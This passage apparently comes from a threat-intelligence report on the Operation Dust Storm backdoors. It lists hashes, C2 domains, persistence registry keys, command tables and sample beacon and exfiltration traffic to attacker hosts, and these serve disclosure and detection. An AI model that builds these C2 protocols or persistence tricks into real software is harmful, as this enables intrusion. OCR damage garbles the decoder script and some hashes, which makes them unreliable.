It's clear from SPEAR's research that Operation Dust Storm has slowly evolved over time to become increasingly effective. Early operations were extremely blunt, relatively unsophisticated, and readily picked up by the security industry. As the group became more and more focused on Japan, less and less of their tactics and malware appeared in reports or write-ups. The targets identified escalated both in size and in the scope of affected industries.

As a result, SPEAR felt obligated to share with the community and public what was discovered recently, to hopefully stunt the attackers' progress for a time. SPEAR has been closely following the aftermath of public reporting. We have decided that even though disclosure often forces attackers to change, it also enables defenders to better detect and expel "real" threats from their environments.

SPEAR would like to thank the Japanese Computer Emergency Response Team (JP-CERT) for their cooperation, assistance, and time during our investigation.

*NOTE: A large number of the older Misdat domains were sinkholed by a private entity in late December 2015. The domains currently point to the IP address "58.158.177.102". If anyone has more information or knows who operates this sinkhole, please contact us at: threat-intel [at] cylance [dot] com.*```
r(A') ) + (ord(b) - ord('A')))
[index * 2], s[(index * 2) + 1])ling key > 8) & 0xff) ^ ord(result[i - 1]))
<u>Cord(decode chars(s[index * 2], s[(index *</u>
```
#### NETWORK-BASED INDICATORS

Observed network traffic was always base64 encoded plain text over a raw socket to common ports like 80, 443, or 1433. A sample initial beacon packet is shown below.

logon|{Hostname}|Windows XP|100112|bd56d32fbda703a98c87689c92325d90|

**Figure 6: Initial Beacon Packet Base64 Decoded**

The string "logon" always preceded any other information. In the instance above, the hostname of the victim's system, operating system version, unique sample identifier (SPEAR believes this is a date: 1/12/2010), as well as the unique MD5 used for the mutex were sent to the server. Once it registers with the C2, the backdoor sends the string "YWN0aXZIfA==" which decodes to "active|". The backdoor will then continue to send that string and wait until it receives one of the following commands from the C2 server:

| Command  | <b>Function</b>                                                                                                                                                                                                                   |
|----------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| shell    | Initiates a new connection that provides shell functionality to the attacker to<br>execute commands. Subcommands include shellstart, command and stop.                                                                            |
| files    | Initiates a new connection that provides file management and enumeration<br>capabilities to the attacker. Subcommands include filelist, dirlist, driver (enu-<br>merates logical drives), renamefile, delete, run, open and stop. |
| upload   | Provides the ability to upload files directly to the C2.                                                                                                                                                                          |
| down     | Provides the ability to download files from the C2.                                                                                                                                                                               |
| restart  | Restarts the victim system through a call to the Windows API ExitWindowsEx.                                                                                                                                                       |
| closeos  | Shuts down the system via ExitWindowsEx API.                                                                                                                                                                                      |
| drlose   | Closes the socket connection to the C2.                                                                                                                                                                                           |
| urlose   | Appears to do the same as the dclose command.                                                                                                                                                                                     |
| unintall | Deletes the Active Setup registry key and deletes the backdoor before termi-<br>nating the process.                                                                                                                               |

**Figure 7: Network Commands Supported by the Misdat Backdoor**

#### DETAILS

The backdoors were relatively simple and provided the attacker the ability to upload and download files, manipulate and enumerate files, execute shell commands, disconnect from the C2, uninstall the backdoor, and shutdown or restart the system. The backdoors could also potentially take the command line parameters "/ok" or "/start"; the switches changed the user context under which the process runs. If no switch was provided when executed, the backdoor will copy itself to "%CommonFiles%\ {Unique Identifier}\msdtc.exe", where the unique identifier is the first ten characters of the MD5 hash used as the mutex. It will then configure one of the Active Setup and associated registry keys above to establish persistence on the system.

SPEAR identified and reversed the encoding mechanism used for obfuscating network callback information and what appeared to be a unique campaign identifier. The following script can be used to decode these obfuscated strings.

| def decode chars (a, b) :                                                                                                                                          |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| return $chr((26 * (ord(a) - ord('A'))$                                                                                                                             |
| $def decode(s)$ :<br>rolling $key = 0x783$<br>$result = ""$<br>for index in xrange $(\text{len}(s)/2)$ :<br>$result$ += decode chars (s[ine]<br>real result $=$ "" |
| for index in xrange(len(result)):<br>$i = index + 1$<br>real result += chr(((rolling<br>rolling key = $0xdbd9 * (ord$<br>$2) + 1$ ]) + rolling key) + 0xda3b       |
| return real result                                                                                                                                                 |
| $F\text{imr}_2$ $R\cdot$ Pytho                                                                                                                                     |

**Figure 8: Python Script for Decoding Obfuscated Misdat Strings**

| FILE CHARACTERISTICS                                                 |                    |                                                                         |
|----------------------------------------------------------------------|--------------------|-------------------------------------------------------------------------|
| <b>SHA256</b>                                                        | <b>Campaign ID</b> | <b>Network Callback</b>                                                 |
| 63bd3f80387e3f2c7130bc3b36474c24<br>edca4f063161b25bfe0c90b378b9c19c | <b>WNA</b>         | Domain: 323332.3322.org<br>Ports: 80, 443, 1433                         |
| 74ff3b246fde30bb3c14483279d4b003<br>12038957e3956bf8682362044ddccf42 | <b>XSI</b>         | Domain: 323332.3322.org<br>Ports: 80,443, 1433                          |
| 38238f14d63d14075824cc9afd9a3b84<br>df9b9c2f1408ac440458196a9e690db6 | UAL                | Domain: msejake.7766.org<br>Ports: 80, 443, 1433                        |
| 2978c6cfff1754c85a4a22b6a72dc9e6<br>0b596b54e65ed5ab2c80b8bc259ca5dc | QPO                | Domain: msevpn.3322.org<br>Ports: 80, 443, 8080                         |
| 580c7ed2b624a0dfa749909d3e1107046<br>5bd310663d30fb6fe3532ad45d57b8a | QPO                | Domain: msevpn.3322.org<br>Ports: 80, 443, 8080                         |
| 861edc857e53ff072947c2befc3c372c9a<br>954a7de5c48c53b99c64ff99b69dbd | QPO                | Domain: msevpn.3322.org<br>Ports: 80, 443, 8080                         |
| 4241a9371023e7452475117ff1fcd672<br>62dab56bf1943b5e0c73ff2b2e41f876 | <b>YAM</b>         | Domain: msevpn.3322.org<br>Ports: 80, 443, 8080                         |
|                                                                      |                    | Figure 9: Decoded Campaign Identifiers and Network Callback Information |

Also of interest was the fact that all of the samples would attempt to detect whether or not the victim was using a Japanese keyboard via a call to the Windows API "GetKeyboardType" and report that fact back to the attacker.### MIS-TYPE HYBRID BACKDOOR (2012)

In 2012, Operation Dust Storm slowly migrated to a hybridized backdoor, which actually contained two entirely separate backdoors within the same binary. This backdoor would first attempt to establish an interactive shell using the Misdat base64 encoded network protocol over a raw TCP socket. If the initial communication to the first C2 failed, the backdoor would fallback to a secondary HTTP-based protocol and communicate to an alternate C2. Hybrid variants SPEAR identified were compressed with UPX version 3.03.

#### FILE CHARACTERISTICS

| <b>SHA256</b>                                                        | <b>File Size</b> | <b>Resource Compile Time</b> |
|----------------------------------------------------------------------|------------------|------------------------------|
| b1aed59dc59a4ef4c7d2b6e67983e4867e<br>04ba35c42372eb3b6ad969bd6a6041 | 30,720 Bytes     | 02-23-2012 14:47:18 UTC      |
| 93c1c7a666833f5f68d2315dc014dc6c2<br>446c91c848130e228e84376b0aaf441 | 30,720 Bytes     | 06-18-2012 22:39:02 UTC      |

**Figure 10: File Details of the Hybrid Backdoors**

#### HOST-BASED INDICATORS

**Volatile Evidence:**

- Will create a 32-bit Mutex based upon the MD5 hash of a unique string comprised of the volume serial number, decrypted network configuration data, encoded network configuration data, and encoded campaign identifier
- May create a temporary user on the system named "Lost\_{Unique Identifier}" with the password "fuck~!@6"{Unique Identifier}"
- May create the folder %System%\{Unique Identifier} temporarily.
- May create files in %AppData%\{Unique Identifier} that end in "tmp.exe"
- May create the files:
	- %AppData%\{Unique Identifier}\HOSTRURKLSR
	- Contains the results of the command "cmd.exe /c ipconfig /all"
	- %AppData%\{Unique Identifier}\NEWERSSEMP
	- Contains the results of the command "cmd.exe /c net user {Username}"

#### **File System Modifications:**

• The backdoor will copy itself to %AppData%\{Unique Identifier}\msdtc.exe – where the unique identifier is the first ten characters of the MD5 hash

#### **Registry Modifications:**

- The malware may create the registry key HKCU\Software\bkfouerioyou
	- Creates the value StubPath pointing to %AppData%\{Unique Identifier}\msdtc.exe
- Will create one of these registry keys for persistence:
	- HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{6afa8072-b2b1-31a8-b5c1- {Unique Identifier} – First 12bytes
	- HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{3BF41072-B2B1-31A8-B5C1- {Unique Identifier} – First 12bytes

#### NETWORK-BASED INDICATORS

The malware will make DNS requests for the domains "smtp.adobekr.com" and "mail.glkjcorp.com" or "auto.glkjcorp.com". Both samples were configured to communicate first to "smtp.adobekr.com" using the Misdat network protocol described above over TCP port 80, 443, and 25. If a response was not received from the C2, the samples would fallback to the secondary HTTP protocol and communicate to the alternate C2 using the same TCP ports.

**POST /index.asp HTTP/1.1 Accept: Accept: \*/\*, /index.asp, mail.glkjcorp.com Content-Type: application/x-www-form-urlencoded User-Agent: FirefoxApp Host: mail.glkjcorp.com Content-Length: 334 Cache-Control: no-cache**

**dWNrb28vQWRta W5pc3RyYXRvcnMNCkNyZWF0ZSBVc2VyIExvc3RfZTI2MzMxI-FN1Y2Nlc3MuDQpDcmVhdGUgRGlyIFN1Y2Nlc3 MuDQpXcml0ZSBSZWdLZXkgRX-Jyb3IuDQpGaWxlU3lzdGVtIDogTlRGUw0KU3lzdGVtIFJ1blRpbWU6MCBkYXkwI** 



The initial POST request always used the static User-Agent "FirefoxApp" and contained operating system information, user information, the results of several permissions tests, the file system, and system uptime. If the backdoor did not receive a response, it would then try to communicate the same base64 encoded information in the URI of a GET request.

#### **Windows XP**

**{Hostname}/{Username}/Administrators Create User Lost\_e26331 Success. Create Dir Success. Write RegKey Error. FileSystem : NTFS System RunTime:0 day0 hours15 minutes Count = 0 OpenScManager OK.**



#### Follow-on requests used the User-Agent of the default browser on the system as evidenced below.

**GET /index.asp?mmid=e263314342d1f1b9 HTTP/1.1 Accept: \*/\* Accept-Language: en-us 1.1.4322) Accept-Encoding: gzip, deflate Host: mail.glkjcorp.com Connection: Keep-AliveOpenScManager OK.**



The id and mmid fields in the figures above both used the first 16 characters of the unique identifier created for the mutex. The Misdat protocol provided the attacker most of the features of a full-fledged backdoor, while the secondary protocol appeared to primarily be used as an update mechanism to load additional malware on the system.### NETWORK-BASED INDICATORS

#### **DETAILS**

The backdoor could be executed with three different switches, "/ok", "/Start", or "/fuck". These switches affected the context under which the process would be run and whether or not the binary would delete itself once executed.

| Switch | <b>Descriptive Purpose</b>                                                                                                                                                                                | Self-Delete    |
|--------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|
| $/$ ok | Executed the malware directly under the current running process using the context<br>of the user that started the application (can be system).                                                            | N <sub>0</sub> |
| /Start | Executed the malware under explorer.exe in the context of whatever user executed<br>the application (can be system). This was the switch used by the malware when<br>setting persistence in the registry. | No             |
| /fuck  | Forced execution of the malware under explorer.exe in the context of the user<br>running explorer.exe (scanned active processes and located the explorer process).                                        | N <sub>0</sub> |
| No     | Started the malware in a process called msdtc.exe which ran as an orphaned<br>process under explorer.exe                                                                                                  | Yes            |

**Figure 14: Description of Command Line Execution Switches for the Backdoor**

The backdoor attempted to run a number of tests to determine the privilege level of the compromised user, including whether or not a user can be added to the system, whether a directory can be created in the %System% folder, and whether the user can access the service manager via a call to "OpenSCManagerA".

The user test was performed by utilizing the NetUserAdd and NetUserDel Windows APIs; the test attempted to create the temporary user "Lost\_{Unique Identifier}" with the password "fuck~!@6{Unique Identifier}". If the secondary network protocol was activated, the backdoor would also execute two commands via the command interpreter to gather system information: "cmd.exe /c ipconfig /all" and "cmd.exe /c net user {Username}". It would temporarily write the output of these commands to the files, "%AppData%\{Unique Identifier}\HOSTRURKLSR" and "%AppData%\{Unique Identifier}\NEWERSSEMP" respectively. This information was then base64 encoded and transmitted to the C2 server within the URI of a GET request. The S-Type network protocol is described in greater detail below. Also of note is that the backdoor would continue to attempt to beacon to "smtp.adobekr.com" on port 25 even if communication to the secondary C2 could be established.

The configuration information contained within these backdoors could be decoded using the same script provided in Figure 8.

#### FILE CHARACTERISTICS

| <b>SHA256</b>                                                        | <b>Network Callbacks</b>                                                                               | <b>Identifier</b> |
|----------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------|-------------------|
| b1aed59dc59a4ef4c7d2b6e67983e4867<br>e04ba35c42372eb3b6ad969bd6a6041 | Primary: smtp.adobekr.com<br>Secondary: hxxp://mail.glkjcorp.com/index.asp<br>TCP Port: 80, 443, 25    | HI D              |
| 93c1c7a666833f5f68d2315dc014dc6c24<br>46c91c848130e228e84376b0aaf441 | Primary: smtp.adobekr.com<br>Secondary: hxxp://auto.glkjcorp.com/us/index.asp<br>TCP Port: 80, 443, 25 | <b>GKB</b>        |

**Figure 15: Secondary C2 Servers and Campaign Identifiers by Sample**

#### S-TYPE BACKDOOR (2013-2014)

After experimenting with a hybrid of the Misdat and S-Type backdoors, in 2013 Operation Dust Storm abandoned the earlier Misdat network protocol entirely. This was likely a direct result of the demonstrated effectiveness of an HTTP-based protocol for command and control, or simply an adaptation to more corporations leveraging web-based proxies. All samples identified were programmed using Borland Delphi and made use of custom classes to implement common backdoor functionality. The majority of samples SPEAR identified in 2013 were packed with UPX version 3.03, while later 2014 variants were not.

#### FILE CHARACTERISTICS

| <b>SHA256</b>                                                        | <b>File Size</b> | <b>Resource Compile Time</b> |
|----------------------------------------------------------------------|------------------|------------------------------|
| 83399hd0e09h2c2886a58890hhhf6a8d<br>4e6cd3aa32b091045dd6739c637acfd5 | 32,768 Bytes     | HI D                         |

**Figure 16: File Characteristics of the S-Type Backdoor**

#### HOST-BASED INDICATORS

**Volatile Evidence:**

• May create a temporary user on the system named "Lost\_{Unique Identifier}" with the password "pond~!@6"{Unique

- May create a mutex named "{Unique Identifier}\_KB10B2D1\_CIlFD2C"
- Identifier}"
- May create the folder %System%\{Unique Identifier} temporarily

**File System Modifications:**

• The backdoor will copy itself to %CommonFiles%\{Unique Identifier}\msdtc.exe while other observed variants used

- %Appdata%\{Unique Identifier}\msdtc.exe
- May create the file %HOMEPATH%\Start Menu\Programs\Startup\Realtek {Unique Identifier}.lnk • This shortcut will point to the msdtc.exe file in %CommonFiles% with the "/Start" switch
- May create temporary files in %temp%\{random numbers}.tmp

**Registry Modifications:**

• Will temporarily create the registry key HKCU\SOFTWARE\AdobeSoft

• May create the registry key HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ IMJPMIJ8.1{3 characters of

- Unique Identifier}
- May create the Registry keys:
- 

• HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\Domains\ssl.projectscorp.net\http • HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\Domains\ssl.projectscorp.net\https

#### NETWORK-BASED INDICATORS

The backdoor communicated to "ssl.projectscorp.net" and "pic.elecarrow.com" primarily on port 80; however, communication would also fallback to port 443 or 8080 if initial communication failed. The backdoor used HTTP to communicate with the C2 servers; data was transmitted base64 encoded in the URI of GET requests or sent in the body of a POST request. It used two hardcoded User-Agents, "FirefoxApp" and "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; SV1)" in initial requests, as well as the default User-Agent of the system in its later communications.**{Hostname}|Windows XP/{Username}|1??23Сʱ43??|TZ-131013| {Hostname}/{Username}/Administrators Create User Error. 0 Create Directory Success. OpenScManager OK. FileSystem : NTFS No AutoConfigURL. No ProxyAddress.**

#### **Figure 19: Decoded Data Parameter from Figure Above**

The backdoor attempts to run a number of tests to determine the privilege level of the compromised user, including whether or not a user can be added to the system, whether a directory can be created in the %System% folder, and whether the user can access the service manager. This information is transmitted along with the type of file system and any proxy information necessary to access the Internet. The backdoor may also make network requests with the following variables in the URI "&type=ie&", "stype=info&data=", "stype=srv&data=", "stype=con&data=", "stype=user&data=", "mmid=", "&type=post&stype=", or "&status=".

#### DETAILS

The backdoor performed the initial tests described above by first attempting to add the user "Lost {Unique Identifier}" with the password "pond~!@ {Unique Identifier}" to the system using the NetUserAdd API; if successful, it then removed this user via the NetUserDel API. The backdoor then attempted to create the folder "%System%\{Unique Identifier}" with the CreateDirectoryA API and removed it using the RemoveDirectoryA API. Once these two tests were complete, it attempted to access the Windows Service Control Manager through a call to "OpenSCManagerA". Once it communicated this information along with proxy and file system info via the initial POST requests, the backdoor attempted to execute a sequence of commands to enumerate information about the system and local network.

In a similar way as previous Dust Storm backdoors, this one attempted to detect whether or not the victim was using a Japanese keyboard via the "GetKeyboardType" API. The backdoor itself provided the attacker the ability to execute shell commands, enumerate system and network information, manipulate files, and download and execute an arbitrary file. Initial observations suggest this was largely a reconnaissance platform that would then be upgraded by the attacker to a full-featured backdoor.

**"net start" "Ipconfig /all"**



The results of these commands are transmitted base64 encoded as the data parameter within the URI, "/pic/index. asp?id={Unique\_Identifier}&type=ie&stype=info&data=". Once the results of these commands are transmitted back to the C2 server, the backdoor will continue to beacon to the URI "/pic/index.asp?mmid={Unique Identifier}" and wait for either commands to execute or an updated binary to download and execute. Any file downloaded from the C2 is sent base64 encoded and has the name "{Unique Identifier}.txt". If the file is a binary, it is written to disk as "tmp.exe" and executed via WinExec. The backdoor will then communicate back to the C2 with either "&status=run succeed" if successful, or "&status=Error Code" if there was an error.

The "{Unique Identifier}" referenced above is an eight-character hex-string calculated by adding the volume serial number of the C drive (or D drive if there is no C) and a CRC32 hash of the first 0x90 bytes of the encoded configuration for the backdoor. This was quite different from the earlier Misdat variants, as it can be reversed to yield the serial number of the drive. The backdoor decodes its configuration information from offset 0xE9FC. It skips the first 4 bytes, then subtracts 0x2 from each byte and XOR's the resultant values with the first byte of the configuration block, 0x58 in this case.

#### Example HTTP requests are presented in the figures below.

